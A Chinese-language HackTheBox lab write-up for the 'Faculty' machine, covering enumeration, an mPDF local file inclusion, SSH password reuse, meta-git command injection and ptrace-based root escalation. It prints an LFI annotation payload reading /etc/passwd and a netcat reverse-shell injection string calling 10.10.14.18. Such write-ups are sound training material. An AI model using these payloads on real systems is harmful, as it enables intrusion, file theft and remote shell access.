HackTheBox - Medium - Linux - Faculty

发布时间:2024年01月13日

Faculty

Faculty 是一台中型 Linux 机器,具有 PHP Web 应用程序,该应用程序使用的库容易受到本地文件包含的影响。利用该库中的 LFi 会泄露一个密码,该密码可用于通过 SSH 以名为“gbyolo”的低级用户身份登录。用户“gbyolo”有权作为“developer”用户运行名为“meta-git”的“npm”包。此机器上安装的“meta-git”版本容易受到代码注入攻击,可利用该版本将权限升级到用户“developer”。通过利用“CAP_SYS_PTRACE”功能将 shellcode 注入到以“root”身份运行的进程中,可以将权限提升到“root”。

外部信息收集



端口扫描

循例nmap





Web枚举



gobuster扫目录



admin/



这里会转pdf



download.php,通过html进行url编码后再转base64直接生成pdf

尝试打XHR,但没成功



从pdf属性看到又是mPDF



谷歌能找到一个7.0版本的LFI



payload

<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" />



能读到

读/etc/nginx/sites-enabled/default

server {

listen 80 default_server;

listen [::]:80 default_server;

root /var/www/html;

# Add index.php to the list if you are using PHP

index index.html index.htm index.nginx-debian.html;

server_name _;

rewrite ^ http://faculty.htb;

}

Foothold



绝对路径找不到真正的网站根目录,但可以相对路径读

login.php



db_connect.php读到一组凭据



密码重用于gbyolo账户,我们能够通过它登录ssh



本地横向移动 -> developer



sudo -l

在谷歌能够找到一篇meta git会受命令注入漏洞影响的文章



通过poc,能够执行命令创建文件

reverse shell payload

'sss||mkfifo /tmp/f1;nc 10.10.14.18 8888 < /tmp/f1 | /bin/bash > /tmp/f1 #'





本地权限提升

getcap

HackTricks提供了利用方法

msfvenom生成shellcode



